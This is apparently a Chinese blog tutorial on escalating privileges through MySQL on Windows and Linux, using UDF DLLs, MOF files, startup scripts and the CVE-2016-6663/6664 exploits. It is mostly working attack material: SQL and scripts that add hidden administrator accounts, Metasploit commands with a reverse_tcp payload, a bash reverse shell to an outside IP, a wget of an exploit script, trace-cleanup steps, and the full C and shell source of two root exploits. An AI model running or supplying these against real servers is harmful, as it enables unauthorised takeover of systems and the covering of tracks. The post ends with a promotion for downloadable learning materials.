


MySQL UDF 提权
UDF(user defined function)⽤户⾃定义函数,是 mysql 的⼀个拓展接⼝。⽤户可以通过⾃定义函数实现在mysql中⽆法⽅便实现的功能,其添加的新函数都可以在 sql 语句中调⽤,就像调⽤本机函数⼀样。

先前条件
知道数据库的用户和密码;
mysql可以远程登录;
mysql有写入文件的权限,即secure_file_priv的值为空。
关于mysql的密码,可以通过假设的网站的配置文件获取,如login.php、config.inc.php等文件获取
在默认情况下,mysql只允许本地登录,我们知道可以通过navicat去连接数据库(在知道帐号密码的情况下),但是如果只允许本地登录的情况下,即使知道账号密码的情况下也不能够连接上mysql数据库,那么在这种情况下就只有通过拿到本机的高权限rdp登陆远程桌面后连接。
远程连接对应的设置在mysql目录下的/etc/mysql/my.conf文件,对应的设置为bind-address = 127.0.0.1这一行,这是默认情况下的设置,如果我们要允许在任何主机上面都能够远程登录mysql的话,就只要把bind-address改成0.0.0.0即可,即bind-address = 0.0.0.0
光更改配置文件还不够,还需要给远程登陆的用户赋予权限,首先新建一个admin/123456用户,使用%来允许任意ip登录mysql,这样我们就能够通过navicat使用admin/123456用户远程连接到数据库
grant all on *.* to admin@'%' identified by '123456' with grant option;flush privileges;
windows下udf提权的条件
如果 mysql 版本⼤于1,udf.dll⽂件必须放置在 mysql 安装⽬录的lib\plugin ⽂件夹下。(当MySQL>5.1,该目录默认不存在)。
如果 mysql 版本⼩于1,udf.dll⽂件在 windows server 2003 下放置于c:\windows\system32⽬录,在windows server 2000下放置在 c:\winnt\system32 ⽬录

在 udf.dll 文件中,我定义了名为 sys_eval() 的 MySQL 函数,该函数可以执行系统任意命令。但是如果我现在就打开 MySQL 命令行,使用 select sys_eval('whoami');的话,系统会返回 sys_eval() 函数未定义。因为我们仅仅是把 udf.dll 放到了 lib/plugin 目录下,并没有引入。类似于面向对象编程时引入包一样,如果没有引入包,那么这个包里的类你是用不了的。所以,我们应该把 udf.dll 中的自定义函数引入进来。
删除已经调用的用户自定义函数
drop function [if exists] [function name];
使用暗月mysql提权工具
错误总结
错误1
![]()
php版本问题,如果是7.x版本,应该使用mysqli_connect(),因为在7.x版本中已经舍弃了mysql_connect(),5.x版本mysql_connect()和mysqli_connect()是都可以用的。如果是在复现,那么可以修改php版本,如果不是,只能修改函数
错误2
secure-file-priv字段在my.ini文件里
但由于我是phpstudy搭建的环境,所以配置文件里没有这个字段,所以默认为null
secure-file-priv的值有三种情况
secure_file_prive=null       限制mysqld不允许导入导出
secure_file_priv=/path/      限制mysqld的导入导出只能发生在默认的/path/目录下
secure_file_priv=''        不对mysqld的导入导出做限制
所以要把此值修改为'',如果没有此字段要自己创建

首先先创建/lib/plgin文件夹(如果没有创建导出udf时会失败)
打开页面,登陆后点击导出udf

导出成功后,就可以构造函数
然后再构造语句

通过这种方法来创建一个用户
select sys_eval('net user hack 123456 /add && net localgroup administrators hack /add')

使用MDUT工具提权
下载地址:SafeGroceryStore/MDUT: MDUT - Multiple Database Utilization Tools (github.com)
MDUT 全称 Multiple Database Utilization Tools,是一款中文的数据库跨平台利用工具,集合了多种主流的数据库类型。基于前人 SQLTOOLS 的基础开发了这套程序(向 SQLTOOLS 致敬),旨在将常见的数据库利用手段集合在一个程序中,打破各种数据库利用工具需要各种环境导致使用相当不便的隔阂。此外工具以 JAVAFx 作为 GUI 操作界面,界面美观。同时程序还支持多数据库同时操作,每种数据库都相互独立,极大方便了网络安全工作者的使用。
此次以mysql数据库为例
错误总结1:
使用此软件需要的java版本为1.8,亲自尝试java11无法运行此jdk,会显示

MDUT的界面和蚁剑很像,使用方式也差不多,首先先打开主界面

会和蚁剑一样,之前监听过的目标会留在面板当中,右键新建目标
选择好数据库类型,然后照着填就是了
双击打开目标后会显示提权的方法,可以先新建lib/plugin目录(但是有可能权限不够给拒绝),然后再点击udf提权,提权后就可以选择编码执行命令了

但是实测反弹shell功能不一定可用,且每次使用一次都会在lib/plugin目录下新建一个文件,增加被发现的风险
最后在清理痕迹(但是依旧在文件夹有残留)
使用msf提权
此方法也需要先创建lib/plugin文件夹
错误总结

出现这个情况是因为mysql没有允许远程连接

显示root用户只允许本地连接,所以要把localhost修改为%,意思为任何人都可以连接
update user set host='%' where user='root';

重启mysql服务后再去链接即可(此方法同样会遇到secure-file-priv问题,参考上面)
配置好后就可以执行
攻击完成后会在/lib/plugin生成一个dll文件,然后把此文件加载进来


知道函数是什么名字后直接调用即可

执行成功返回0,失败返回1,然而这种方法很不方便,所以我们要手动加载一个有回显的函数,至于dll文件里含有什么函数可以查看16进制文件

引入的文件名取决于msf生成的dll文件,是随机的
手工提权
sqlmap下的dll文件
动态链接库,动态链接库就是实现共享函数库概念的一种方式,在windows环境下后缀名为.dll,在linnux环境下后缀名为.so
可以在sqlmap和msf里面都有内置

首先在sqlmap里面找一下,在sqlmap里面对应的目录地址为data/udf/mysql,这里进入目录后可以看到sqlmap已经帮我们分好类了

不过sqlmap中自带这些动态链接库为了防止被误杀都经过编码处理过,不能被直接使用。这里如果后缀名为.so_或dll_的话,就需要解码,如果后缀名为.so或.dll的话就不需要解码即可直接使用。

这里sqlmap也自带了解码的py脚本,在/extra/cloak目录下,使用cloak.py解密即可。

命令如下(这里使用到64位的dll,其他版本改后缀名即可)
python3 cloak.py -d -i lib_mysqludf_sys.dll_ -o lib_mysqludf_sys_64.dll

另外可以用msf提供的动态链接库文件,这里注意msf里面的动态链接库是已经解密好了的可以直接使用,msf下的动态链接库目录如下
create function [function name] returns string soname "lib_mysqludf_sys.dll";

尝试把sys_eval函数给调用进来
如果调用错函数则会报此错

说明没有此函数在这个dll文件中
如果调用时显示
![]()
说明已经有一个同名函数,要把之前的函数删除再重新调用

再重新调用函数(但是我删除不掉)

drop function [function_name]
MOF提权
mof是windows系统的一个文件(在c:/windows/system32/wbem/mof/nullevt.mof)叫做"托管对象格式"其作用是每隔五秒就会去监控进程创建和死亡。其就是用了mysql的root权限了以后,然后使用root权限去执行我们上传的mof。隔了一定时间以后这个mof就会被执行,这个mof当中有一段是vbs脚本,这个vbs大多数的是cmd的添加管理员用户的命令。
利用条件
只使用于windows系统,一般低版本系统才可以用,比如xp、server2003
对C:\Windows\System32\wbem\MOF目录有读写权限
可以找到一个可写目录,写入mof文件
手动提权
这里我没有安装2003的虚拟机,且2003也很少见了,所以就写一下提权的步骤
生成testmod.mof文件并上传到靶机的可写目录
#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter
{
  EventNamespace = "Root\\Cimv2";
  Name = "filtP2";
  Query = "Select * From __InstanceModificationEvent "
          "Where TargetInstance Isa \"Win32_LocalTime\" "
          "And TargetInstance.Second = 5";
  QueryLanguage = "WQL";
};

instance of ActiveScriptEventConsumer as $Consumer
{
  Name = "consPCSV2";
  ScriptingEngine = "JScript";
  ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user test test123 /add\")\nWSH.run(\"net.exe localgroup administrators test /add\")";
};

instance of __FilterToConsumerBinding
{
  Consumer   = $Consumer;
  Filter = $EventFilter;
};
进入mysql命令行执行导入命令,导入完成过后系统会自动运行
select load_file("nullevt.mof") into dumpfile "c:/windows/system32/wbem/mof/nullevt.mof"
使用net user命令即可发现已经加入了管理员组
msf提权
msf内置了MOF提权模块,相比于手动提权的好处就是msf的MOF模块有自动清理痕迹的功能
use exploit/windows/mysql/mysql_mof
set payload windows/meterpreter/reverse_tcp
set rhosts 192.168.10.17
set username root
set password root
run
拓展
因为每隔几分钟时间又会重新执行添加用户的命令,所以想要清理痕迹得先暂时关闭 winmgmt 服务再删除相关 mof 文件,这个时候再删除用户才会有效果
# 停止 winmgmt 服务
net stop winmgmt
# 删除 Repository 文件夹
rmdir /s /q C:\Windows\system32\wbem\Repository\
# 手动删除 mof 文件
del C:\Windows\system32\wbem\mof\good\test.mof /F /S
# 删除创建的用户
net user hacker /delete
# 重新启动服务
net start winmgmt
启动项提权
windows开机时候都会有一些开机启动的程序,那时候启动的程序权限都是system,因为是system把他们启动的,利用这点,我们可以将自动化脚本写入启动项,达到提权的目的。当 Windows 的启动项可以被 MySQL 写入的时候可以使用 MySQL 将自定义脚本导入到启动项中,这个脚本会在用户登录、开机、关机的时候自动运行。
这个地方既然碰到了启动项提权,就总结一下不限于mysql的启动项提权方法。
启动项路径
在windows2003的系统下,启动项路径如下:
C:\Documents and Settings\Administrator\「开始」菜单\程序\启动
C:\Documents and Settings\All Users\「开始」菜单\程序\启动
在windows2008的系统下,启动项路径如下:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
自动化脚本
我们在拿到一个网站的webshell的时候如果想进一步的获得网站的服务器权限,查看服务器上系统盘的可读可写目录,若是启动目录 “C:\Users\用户名\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup” 是可读可写的,我们就可以执行上传一个vbs或者bat的脚本进行提权。
这里使用test.vbs添加用户密码,上传到启动目录重启的时候即可自动添加账号密码
set wshshell=createobject("wscript.shell")
a=wshshell.run("cmd.exe /c net user test test123 /add",0)
b=wshshell.run("cmd.exe /c net localgroup administrators test /add",0)
使用sql语句
连接到mysql之后创建一个表写入sql语句
use mysql;
create table test(cmd text);
insert into a values(“set wshshell=createobject(“”wscript.shell””)”);
insert into a values(“a=wshshell.run(“”cmd.exe /c net user test test123 /add“”,0)”);
insert into a values(“b=wshshell.run(“”cmd.exe /c net localgroup administrators test /add“”,0)”);
select * from a into outfile “C:\Documents and Settings\All Users\「开始」菜单\程序\启动\secist.vbs”;

重启之后即可提权
![]()
CVE-2016-6663&CVE-2016-6664
CVE-2016-6663是竞争条件(race condition)漏洞,它能够让一个低权限账号(拥有CREATE/INSERT/SELECT权限)提升权限并且以系统用户身份执行任意代码。也就是说,我们可以通过他得到一整个mysql的权限。
CVE-2016-6664是root权限提升漏洞,这个漏洞可以让拥有MySQL系统用户权限的攻击者提升权限至root,以便进一步攻击整个系统。
导致这个问题的原因其实是因为MySQL对错误日志以及其他文件的处理不够安全,这些文件可以被替换成任意的系统文件,从而被利用来获取root权限。可以看到,两个cve分别是用来将低权限的www-data权限提升为mysql权限,然后再将mysql提升为root权限。
利用条件
CVE-2016-6663
1.已经getshell,获得www-data权限
2.获取到一个拥有create,drop,insert,select权限的数据库账号,密码
3.提权过程需要在交互式的shell环境中运行,所以需要反弹shell再提权
4.Mysql<5.5.51或<5.6.32或<5.7.14
CVE-2016-6664
1.目标主机配置必须是是基于文件的日志(默认配置),也就是不能是syslog方式(通过cat/etc/mysql/conf.d/mysqld_safe_syslog.cnf查看没有包含“syslog”字样即可)
2.需要在mysql权限下运行才能利用
3.Mysql<5.5.51或<5.6.32或<5.7.14
CVE-2016-6663
cve-2016-6663即将www-data权限提升为mysql权限,首先连接我们之前写入的webshell

首先看一下权限跟目录的可执行状况,可以看到html目录下是777

然后写入exp,命名为mysql-privesc-race.c,exp如下所示
#include <fcntl.h>
#include <grp.h>
#include <mysql.h>
#include <pwd.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/inotify.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <time.h>
#include <unistd.h>
#define EXP_PATH         "/tmp/mysql_privesc_exploit"
#define EXP_DIRN         "mysql_privesc_exploit"
#define MYSQL_TAB_FILE   EXP_PATH "/exploit_table.MYD"
#define MYSQL_TEMP_FILE   EXP_PATH "/exploit_table.TMD"
#define SUID_SHELL   EXP_PATH "/mysql_suid_shell.MYD"
#define MAX_DELAY 1000   // can be used in the race to adjust the timing if necessary
MYSQL *conn;  // DB handles
MYSQL_RES *res;
MYSQL_ROW row;
unsigned long cnt;
void intro() {
printf(
       "\033[94m\n"
       "MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit\n"
       "mysql-privesc-race.c (ver. 1.0)\n\n"
       "CVE-2016-6663 / CVE-2016-5616\n\n"
       "For testing purposes only. Do no harm.\n\n"
"Discovered/Coded by:\n\n"
"Dawid Golunski \n"
"http://legalhackers.com"
       "\033[0m\n\n");

}

void usage(char *argv0) {
   intro();
   printf("Usage:\n\n%s user pass db_host database\n\n", argv0);
}

void mysql_cmd(char *sql_cmd, int silent) {

   if (!silent) {
   printf("%s \n", sql_cmd);
  }
   if (mysql_query(conn, sql_cmd)) {
       fprintf(stderr, "%s\n", mysql_error(conn));
       exit(1);
  }
   res = mysql_store_result(conn);
   if (res>0) mysql_free_result(res);

}
int main(int argc,char **argv)
{
   int randomnum = 0;
   int io_notified = 0;
   int myd_handle;
   int wpid;
   int is_shell_suid=0;
   pid_t pid;
   int status;
   struct stat st;
   /* io notify */
   int fd;
   int ret;
   char buf[4096] __attribute__((aligned(8)));
   int num_read;
   struct inotify_event *event;
   /* credentials */
   char *user     = argv[1];
   char *password = argv[2];
   char *db_host = argv[3];
   char *database = argv[4];
   // Disable buffering of stdout
   setvbuf(stdout, NULL, _IONBF, 0);
   // Get the params
   if (argc!=5) {
usage(argv[0]);
exit(1);
  }
   intro();
   // Show initial privileges
   printf("\n[+] Starting the exploit as: \n");
   system("id");

   // Connect to the database server with provided credentials
   printf("\n[+] Connecting to the database `%s` as %s@%s\n", database, user, db_host);
   conn = mysql_init(NULL);
   if (!mysql_real_connect(conn, db_host, user, password, database, 0, NULL, 0)) {
       fprintf(stderr, "%s\n", mysql_error(conn));
       exit(1);
  }

   // Prepare tmp dir
   printf("\n[+] Creating exploit temp directory %s\n", "/tmp/" EXP_DIRN);
   umask(000);
   system("rm -rf /tmp/" EXP_DIRN " && mkdir /tmp/" EXP_DIRN);
   system("chmod g+s /tmp/" EXP_DIRN );

   // Prepare exploit tables :)
   printf("\n[+] Creating mysql tables \n\n");
   mysql_cmd("DROP TABLE IF EXISTS exploit_table", 0);
   mysql_cmd("DROP TABLE IF EXISTS mysql_suid_shell", 0);
   mysql_cmd("CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 0);
   mysql_cmd("CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 0);

   // Copy /bin/bash into the mysql_suid_shell.MYD mysql table file
   // The file should be owned by mysql:attacker thanks to the sticky bit on the table directory
   printf("\n[+] Copying bash into the mysql_suid_shell table.\n   After the exploitation the following file/table will be assigned SUID and executable bits : \n");
   system("cp /bin/bash " SUID_SHELL);
   system("ls -l " SUID_SHELL);

   // Use inotify to get the timing right
   fd = inotify_init();
   if (fd < 0) {
       printf("failed to inotify_init\n");
       return -1;
  }
   ret = inotify_add_watch(fd, EXP_PATH, IN_CREATE | IN_CLOSE);

   /* Race loop until the mysql_suid_shell.MYD table file gets assigned SUID+exec perms */
   printf("\n[+] Entering the race loop... Hang in there...\n");
   while ( is_shell_suid != 1 ) {
       cnt++;
if ( (cnt % 100) == 0 ) {
printf("->");
//fflush(stdout);
}

       /* Create empty file , remove if already exists */
       unlink(MYSQL_TEMP_FILE);
       unlink(MYSQL_TAB_FILE);
  mysql_cmd("DROP TABLE IF EXISTS exploit_table", 1);
mysql_cmd("CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 1);

/* random num if needed */
       srand ( time(NULL) );
       randomnum = ( rand() % MAX_DELAY );

       // Fork, to run the query asynchronously and have time to replace table file (MYD) with a symlink
       pid = fork();
       if (pid < 0) {
           fprintf(stderr, "Fork failed :(\n");
      }

       /* Child process - executes REPAIR TABLE  SQL statement */
       if (pid == 0) {
           usleep(500);
           unlink(MYSQL_TEMP_FILE);
   mysql_cmd("REPAIR TABLE exploit_table EXTENDED", 1);
           // child stops here
           exit(0);
      }

       /* Parent process - aims to replace the temp .tmd table with a symlink before chmod */
       if (pid > 0 ) {
           io_notified = 0;

           while (1) {
               int processed = 0;
               ret = read(fd, buf, sizeof(buf));
               if (ret < 0) {
                   break;
              }
               while (processed < ret) {
                   event = (struct inotify_event *)(buf + processed);
                   if (event->mask & IN_CLOSE) {
                       if (!strcmp(event->name, "exploit_table.TMD")) {
                           //usleep(randomnum);

   // Set the .MYD permissions to suid+exec before they get copied to the .TMD file
   unlink(MYSQL_TAB_FILE);
   myd_handle = open(MYSQL_TAB_FILE, O_CREAT, 0777);
   close(myd_handle);
   chmod(MYSQL_TAB_FILE, 04777);

   // Replace the temp .TMD file with a symlink to the target sh binary to get suid+exec
                           unlink(MYSQL_TEMP_FILE);
                           symlink(SUID_SHELL, MYSQL_TEMP_FILE);
                           io_notified=1;
                      }
                  }
                   processed += sizeof(struct inotify_event);
              }
               if (io_notified) {
                   break;
              }
          }


           waitpid(pid, &status, 0);
      }

// Check if SUID bit was set at the end of this attempt
       if ( lstat(SUID_SHELL, &st) == 0 ) {
   if (st.st_mode & S_ISUID) {
is_shell_suid = 1;
  }
      }

  }

   printf("\n\n[+] \033[94mBingo! Race won (took %lu tries) !\033[0m Check out the \033[94mmysql SUID shell\033[0m: \n\n", cnt);
   system("ls -l " SUID_SHELL);

   printf("\n[+] Spawning the \033[94mmysql SUID shell\033[0m now... \n   Remember that from there you can gain \033[1;31mroot\033[0m with vuln \033[1;31mCVE-2016-6662\033[0m or \033[1;31mCVE-2016-6664\033[0m :)\n\n");
   system(SUID_SHELL " -p -i ");
   //system(SUID_SHELL " -p -c '/bin/bash -i -p'");

   /* close MySQL connection and exit */
   printf("\n[+] Job done. Exiting\n\n");
   mysql_close(conn);
   return 0;

}

直接用蚁剑执行的话执行不了

使用nc配合bash命令反弹后执行命令,即可从www-data权限提升到mysql权限
nc -lvvp 7777
/bin/bash -i >& /dev/tcp/192.168.2.161/7777 0>&1

cd var/www/html/
gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient
./mysql-privesc-race test 123456 localhost test

CVE-2016-6664
cve-2016-6664即把mysql权限提升到root权限
tutum/lamp日志方式不是默认的基于文件的日志,而是syslog,所以我们首先要将它改为默认配置
vi /etc/mysql/conf.d/mysqld_safe_syslog.cnf
删除掉syslog,然后重启mysql
使用exp
#!/bin/bash -p
#
# MySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit
# mysql-chowned.sh (ver. 1.0)
#
# CVE-2016-6664 / OCVE-2016-5617
#
# Discovered and coded by:
#
# Dawid Golunski
# dawid[at]legalhackers.com
#
# https://legalhackers.com
#
# Follow https://twitter.com/dawid_golunski for updates on this advisory.
#
# This PoC exploit allows attackers to (instantly) escalate their privileges
# from mysql system account to root through unsafe error log handling.
# The exploit requires that file-based logging has been configured (default).
# To confirm that syslog logging has not been enabled instead use:
# grep -r syslog /etc/mysql
# which should return no results.
#
# This exploit can be chained with the following vulnerability:
# CVE-2016-6663 / OCVE-2016-5616
# which allows attackers to gain access to mysql system account (mysql shell).
#
# In case database server has been configured with syslog you may also use:
# CVE-2016-6662 as an alternative to this exploit.
#
# Usage:
# ./mysql-chowned.sh path_to_error.log
#
#
# See the full advisory for details at:
# https://legalhackers.com/advisories/MySQL-Maria-Percona-RootPrivEsc-CVE-2016-6664-5617-Exploit.html
#
# Video PoC:
# https://legalhackers.com/videos/MySQL-MariaDB-PerconaDB-PrivEsc-Race-CVE-2016-6663-5616-6664-5617-Exploits.html
#
# Disclaimer:
# For testing purposes only. Do no harm.
#

BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/mysqlrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"

function cleanexit {
   # Cleanup
   echo -e "\n[+] Cleaning up..."
   rm -f $PRIVESCSRC
   rm -f $PRIVESCLIB
   rm -f $ERRORLOG
   touch $ERRORLOG
   if [ -f /etc/ld.so.preload ]; then
       echo -n > /etc/ld.so.preload
   fi
   echo -e "\n[+] Job done. Exiting with code $1 \n"
   exit $1
}

function ctrl_c() {
       echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."
   cleanexit 0
}

#intro
echo -e "\033[94m \nMySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit \nmysql-chowned.sh (ver. 1.0)\n\nCVE-2016-6664 / OCVE-2016-5617\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"

# Args
if [ $# -lt 1 ]; then
   echo -e "\n[!] Exploit usage: \n\n$0 path_to_error.log \n"
   echo -e "It seems that this server uses: `ps aux | grep mysql | awk -F'log-error=' '{ print $2 }' | cut -d' ' -f1 | grep '/'`\n"
   exit 3
fi

# Priv check

echo -e "\n[+] Starting the exploit as \n\033[94m`id`\033[0m"
id | grep -q mysql
if [ $? -ne 0 ]; then
   echo -e "\n[!] You need to execute the exploit as mysql user! Exiting.\n"
   exit 3
fi

# Set target paths
ERRORLOG="$1"
if [ ! -f $ERRORLOG ]; then
   echo -e "\n[!] The specified MySQL catalina.out log ($ERRORLOG) doesn't exist. Try again.\n"
   exit 3
fi
echo -e "\n[+] Target MySQL log file set to $ERRORLOG"

# [ Active exploitation ]

trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
      #include <sys/types.h>
      #include <sys/stat.h>
      #include <fcntl.h>

uid_t geteuid(void) {
   static uid_t (*old_geteuid)();
   old_geteuid = dlsym(RTLD_NEXT, "geteuid");
   if ( old_geteuid() == 0 ) {
       chown("$BACKDOORPATH", 0, 0);
       chmod("$BACKDOORPATH", 04777);
       //unlink("/etc/ld.so.preload");
  }
   return old_geteuid();
}
_solibeof_
/bin/bash -c "gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl"
if [ $? -ne 0 ]; then
   echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
   cleanexit 2;
fi


# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"

# Safety check
if [ -f /etc/ld.so.preload ]; then
   echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
   exit 2
fi

# Symlink the log file to /etc
rm -f $ERRORLOG && ln -s /etc/ld.so.preload $ERRORLOG
if [ $? -ne 0 ]; then
   echo -e "\n[!] Couldn't remove the $ERRORLOG file or create a symlink."
   cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $ERRORLOG`"

# Wait for MySQL to re-open the logs
echo -ne "\n[+] Waiting for MySQL to re-open the logs/MySQL service restart...\n"
read -p "Do you want to kill mysqld process to instantly get root? :) ? [y/n] " THE_ANSWER
if [ "$THE_ANSWER" = "y" ]; then
   echo -e "Got it. Executing 'killall mysqld' now..."
   killall mysqld
fi
while :; do
   sleep 0.1
   if [ -f /etc/ld.so.preload ]; then
       echo $PRIVESCLIB > /etc/ld.so.preload
       rm -f $ERRORLOG
       break;
   fi
done

# /etc/   dir should be owned by mysql user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e "\n[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
chmod 755 /etc/ld.so.preload

# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"
sudo 2>/dev/null >/dev/null

#while :; do
#   sleep 0.1
#   ps aux | grep mysqld | grep -q 'log-error'
#   if [ $? -eq 0 ]; then
#       break;
#   fi
#done

# Check for the rootshell
ls -l $BACKDOORPATH
ls -l $BACKDOORPATH | grep rws | grep -q root
if [ $? -eq 0 ]; then
   echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
   echo -e "\n\033[94mGot root! The database server has been ch-OWNED !\033[0m"
else
   echo -e "\n[!] Failed to get root"
   cleanexit 2
fi


# Execute the rootshell
echo -e "\n[+] Spawning the rootshell $BACKDOORPATH now! \n"
$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"
$BACKDOORPATH -p

# Job done.
cleanexit 0

在刚才mysql权限的shell中下载提权脚本并执行,即可得到root权限
wget http://legalhackers.com/exploits/CVE-2016-6664/mysql-chowned.sh
chmod 777 mysql-chowned.sh
./mysql-chowned.sh /var/log/mysql/error.log
网络安全学习资源分享:
给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:


大厂面试题

视频配套资料&国内外网安书籍、文档
当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料


所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:
此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。


 135
135


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


